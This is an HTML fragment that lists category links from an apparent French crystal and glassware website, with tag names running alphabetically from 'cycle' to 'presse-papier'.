	<li class="cat-item cat-item-1223"><a href="https://verrescristalbaccarat.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://verrescristalbaccarat.com/category/cygne/" >cygne</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://verrescristalbaccarat.com/category/dailymotion/" >dailymotion</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://verrescristalbaccarat.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://verrescristalbaccarat.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://verrescristalbaccarat.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://verrescristalbaccarat.com/category/dauphin/" >dauphin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://verrescristalbaccarat.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://verrescristalbaccarat.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://verrescristalbaccarat.com/category/decorations/" >décorations</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://verrescristalbaccarat.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://verrescristalbaccarat.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://verrescristalbaccarat.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://verrescristalbaccarat.com/category/diabolo/" >diabolo</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://verrescristalbaccarat.com/category/diam11/" >diam11</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://verrescristalbaccarat.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://verrescristalbaccarat.com/category/diferencia/" >diferencia</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://verrescristalbaccarat.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://verrescristalbaccarat.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://verrescristalbaccarat.com/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://verrescristalbaccarat.com/category/dinge/" >dinge</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://verrescristalbaccarat.com/category/dorure/" >dorure</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://verrescristalbaccarat.com/category/dossier/" >dossier</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://verrescristalbaccarat.com/category/drageoir/" >drageoir</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://verrescristalbaccarat.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://verrescristalbaccarat.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://verrescristalbaccarat.com/category/dromadaire/" >dromadaire</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://verrescristalbaccarat.com/category/ecureuils/" >écureuils</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://verrescristalbaccarat.com/category/eglantier/" >églantier</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://verrescristalbaccarat.com/category/ejemplo/" >ejemplo</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://verrescristalbaccarat.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://verrescristalbaccarat.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://verrescristalbaccarat.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://verrescristalbaccarat.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://verrescristalbaccarat.com/category/elephant/" >eléphant</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://verrescristalbaccarat.com/category/elephants/" >éléphants</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://verrescristalbaccarat.com/category/empres/" >empres</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://verrescristalbaccarat.com/category/enameling/" >enameling</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://verrescristalbaccarat.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://verrescristalbaccarat.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://verrescristalbaccarat.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://verrescristalbaccarat.com/category/escalier/" >escalier</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://verrescristalbaccarat.com/category/escargot/" >escargot</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://verrescristalbaccarat.com/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://verrescristalbaccarat.com/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://verrescristalbaccarat.com/category/etre/" >etre</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://verrescristalbaccarat.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://verrescristalbaccarat.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verrescristalbaccarat.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://verrescristalbaccarat.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://verrescristalbaccarat.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://verrescristalbaccarat.com/category/faberg/" >faberg</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://verrescristalbaccarat.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://verrescristalbaccarat.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://verrescristalbaccarat.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://verrescristalbaccarat.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://verrescristalbaccarat.com/category/faucon/" >faucon</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://verrescristalbaccarat.com/category/feat/" >feat</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://verrescristalbaccarat.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://verrescristalbaccarat.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://verrescristalbaccarat.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://verrescristalbaccarat.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://verrescristalbaccarat.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://verrescristalbaccarat.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://verrescristalbaccarat.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://verrescristalbaccarat.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://verrescristalbaccarat.com/category/flacona/" >flaconà</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://verrescristalbaccarat.com/category/flacons/" >flacons</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://verrescristalbaccarat.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://verrescristalbaccarat.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://verrescristalbaccarat.com/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://verrescristalbaccarat.com/category/flutes/" >flutes</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://verrescristalbaccarat.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://verrescristalbaccarat.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://verrescristalbaccarat.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://verrescristalbaccarat.com/category/fragancias/" >fragancias</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://verrescristalbaccarat.com/category/fragrances/" >fragrances</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://verrescristalbaccarat.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://verrescristalbaccarat.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://verrescristalbaccarat.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://verrescristalbaccarat.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://verrescristalbaccarat.com/category/galle/" >gallé</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://verrescristalbaccarat.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://verrescristalbaccarat.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://verrescristalbaccarat.com/category/gens/" >gens</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://verrescristalbaccarat.com/category/girandole/" >girandole</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://verrescristalbaccarat.com/category/girandoles/" >girandoles</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://verrescristalbaccarat.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://verrescristalbaccarat.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://verrescristalbaccarat.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://verrescristalbaccarat.com/category/gobelets/" >gobelets</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://verrescristalbaccarat.com/category/golfeur/" >golfeur</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://verrescristalbaccarat.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://verrescristalbaccarat.com/category/gourde/" >gourde</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://verrescristalbaccarat.com/category/gourmand/" >gourmand</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://verrescristalbaccarat.com/category/gout/" >goût</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://verrescristalbaccarat.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://verrescristalbaccarat.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://verrescristalbaccarat.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://verrescristalbaccarat.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://verrescristalbaccarat.com/category/graveur/" >graveur</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://verrescristalbaccarat.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://verrescristalbaccarat.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://verrescristalbaccarat.com/category/guepard/" >guépard</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://verrescristalbaccarat.com/category/h178/" >h178</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://verrescristalbaccarat.com/category/hace/" >hace</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://verrescristalbaccarat.com/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://verrescristalbaccarat.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://verrescristalbaccarat.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://verrescristalbaccarat.com/category/harcourt/" >harcourt</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://verrescristalbaccarat.com/category/harmonie/" >harmonie</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://verrescristalbaccarat.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://verrescristalbaccarat.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://verrescristalbaccarat.com/category/healer/" >healer</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://verrescristalbaccarat.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://verrescristalbaccarat.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://verrescristalbaccarat.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://verrescristalbaccarat.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://verrescristalbaccarat.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://verrescristalbaccarat.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://verrescristalbaccarat.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://verrescristalbaccarat.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://verrescristalbaccarat.com/category/huit/" >huit</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://verrescristalbaccarat.com/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://verrescristalbaccarat.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://verrescristalbaccarat.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://verrescristalbaccarat.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://verrescristalbaccarat.com/category/importants/" >importants</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://verrescristalbaccarat.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://verrescristalbaccarat.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://verrescristalbaccarat.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://verrescristalbaccarat.com/category/intip/" >intip</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://verrescristalbaccarat.com/category/irise/" >irisé</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://verrescristalbaccarat.com/category/irresistible/" >irresistible</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://verrescristalbaccarat.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://verrescristalbaccarat.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://verrescristalbaccarat.com/category/jeder/" >jeder</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://verrescristalbaccarat.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://verrescristalbaccarat.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://verrescristalbaccarat.com/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://verrescristalbaccarat.com/category/jouer/" >jouer</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://verrescristalbaccarat.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://verrescristalbaccarat.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://verrescristalbaccarat.com/category/juvisy/" >juvisy</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://verrescristalbaccarat.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://verrescristalbaccarat.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://verrescristalbaccarat.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://verrescristalbaccarat.com/category/kommt/" >kommt</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://verrescristalbaccarat.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://verrescristalbaccarat.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://verrescristalbaccarat.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://verrescristalbaccarat.com/category/lampara/" >lampara</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://verrescristalbaccarat.com/category/lamparas/" >lamparas</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://verrescristalbaccarat.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://verrescristalbaccarat.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://verrescristalbaccarat.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://verrescristalbaccarat.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://verrescristalbaccarat.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://verrescristalbaccarat.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://verrescristalbaccarat.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://verrescristalbaccarat.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://verrescristalbaccarat.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://verrescristalbaccarat.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://verrescristalbaccarat.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://verrescristalbaccarat.com/category/luca/" >luca</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://verrescristalbaccarat.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://verrescristalbaccarat.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://verrescristalbaccarat.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://verrescristalbaccarat.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://verrescristalbaccarat.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://verrescristalbaccarat.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://verrescristalbaccarat.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://verrescristalbaccarat.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://verrescristalbaccarat.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://verrescristalbaccarat.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://verrescristalbaccarat.com/category/manipulation/" >manipulation</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://verrescristalbaccarat.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://verrescristalbaccarat.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://verrescristalbaccarat.com/category/marais/" >marais</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://verrescristalbaccarat.com/category/maree/" >maree</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://verrescristalbaccarat.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://verrescristalbaccarat.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://verrescristalbaccarat.com/category/massena/" >masséna</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://verrescristalbaccarat.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://verrescristalbaccarat.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://verrescristalbaccarat.com/category/maux/" >maux</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://verrescristalbaccarat.com/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://verrescristalbaccarat.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://verrescristalbaccarat.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://verrescristalbaccarat.com/category/metaphysical/" >metaphysical</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://verrescristalbaccarat.com/category/metier/" >metier</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://verrescristalbaccarat.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://verrescristalbaccarat.com/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://verrescristalbaccarat.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://verrescristalbaccarat.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://verrescristalbaccarat.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://verrescristalbaccarat.com/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://verrescristalbaccarat.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://verrescristalbaccarat.com/category/mitglieder/" >mitglieder</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://verrescristalbaccarat.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://verrescristalbaccarat.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://verrescristalbaccarat.com/category/montcenis/" >montcenis</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://verrescristalbaccarat.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://verrescristalbaccarat.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://verrescristalbaccarat.com/category/moutardiers/" >moutardiers</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://verrescristalbaccarat.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://verrescristalbaccarat.com/category/musique/" >musique</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://verrescristalbaccarat.com/category/n2-6/" >n2-6</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://verrescristalbaccarat.com/category/necessaire/" >necessaire</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://verrescristalbaccarat.com/category/negeriku/" >negeriku</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://verrescristalbaccarat.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verrescristalbaccarat.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://verrescristalbaccarat.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://verrescristalbaccarat.com/category/nouvelles/" >nouvelles</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://verrescristalbaccarat.com/category/obelisque/" >obélisque</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://verrescristalbaccarat.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://verrescristalbaccarat.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://verrescristalbaccarat.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://verrescristalbaccarat.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://verrescristalbaccarat.com/category/orchidee/" >orchidée</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://verrescristalbaccarat.com/category/ourson/" >ourson</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://verrescristalbaccarat.com/category/oursons/" >oursons</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://verrescristalbaccarat.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://verrescristalbaccarat.com/category/overflowing/" >overflowing</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://verrescristalbaccarat.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://verrescristalbaccarat.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://verrescristalbaccarat.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://verrescristalbaccarat.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://verrescristalbaccarat.com/category/paperweight/" >paperweight</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://verrescristalbaccarat.com/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://verrescristalbaccarat.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://verrescristalbaccarat.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://verrescristalbaccarat.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://verrescristalbaccarat.com/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://verrescristalbaccarat.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://verrescristalbaccarat.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://verrescristalbaccarat.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://verrescristalbaccarat.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://verrescristalbaccarat.com/category/pelican/" >pélican</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://verrescristalbaccarat.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://verrescristalbaccarat.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://verrescristalbaccarat.com/category/pendulettes/" >pendulettes</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://verrescristalbaccarat.com/category/pensee/" >pensee</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://verrescristalbaccarat.com/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://verrescristalbaccarat.com/category/perfumer/" >perfumer</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://verrescristalbaccarat.com/category/perfumes/" >perfumes</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://verrescristalbaccarat.com/category/perles/" >perles</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://verrescristalbaccarat.com/category/perruche/" >perruche</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://verrescristalbaccarat.com/category/perruches/" >perruches</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://verrescristalbaccarat.com/category/perthshire/" >perthshire</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://verrescristalbaccarat.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://verrescristalbaccarat.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://verrescristalbaccarat.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://verrescristalbaccarat.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://verrescristalbaccarat.com/category/photophore/" >photophore</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://verrescristalbaccarat.com/category/photophores/" >photophores</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://verrescristalbaccarat.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://verrescristalbaccarat.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://verrescristalbaccarat.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://verrescristalbaccarat.com/category/pingouin/" >pingouin</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://verrescristalbaccarat.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://verrescristalbaccarat.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://verrescristalbaccarat.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://verrescristalbaccarat.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://verrescristalbaccarat.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://verrescristalbaccarat.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://verrescristalbaccarat.com/category/pokemon/" >pokémon</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://verrescristalbaccarat.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://verrescristalbaccarat.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://verrescristalbaccarat.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://verrescristalbaccarat.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://verrescristalbaccarat.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://verrescristalbaccarat.com/category/poubelle/" >poubelle</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://verrescristalbaccarat.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://verrescristalbaccarat.com/category/presse-papier/" >presse-papier</a>
</li>
